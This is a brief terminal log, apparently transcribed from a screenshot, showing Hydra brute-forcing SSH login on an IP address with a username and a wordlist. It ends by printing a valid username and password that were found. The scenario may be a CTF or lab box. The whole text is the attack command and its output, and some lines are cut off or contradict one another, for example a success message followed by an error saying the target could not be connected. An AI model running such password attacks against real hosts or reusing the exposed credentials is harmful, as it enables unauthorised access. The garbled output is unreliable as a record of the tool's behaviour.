 ┌──(jorge㉿hackerjorge)-[~]
└─$ hydra -l cylo -P jedis.txt ssh://70.82.27.41
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-23 10:32:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21 login tries (l:1/p:21), ~2 tries per task
[DATA] attacking ssh://70.82.27.41:22/
[22][ssh] host: 70.82.27.41   login: cylo   password: aayla
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-23 10:32:31
┌──(jorge㉿hackerjorge)-[~]
└─$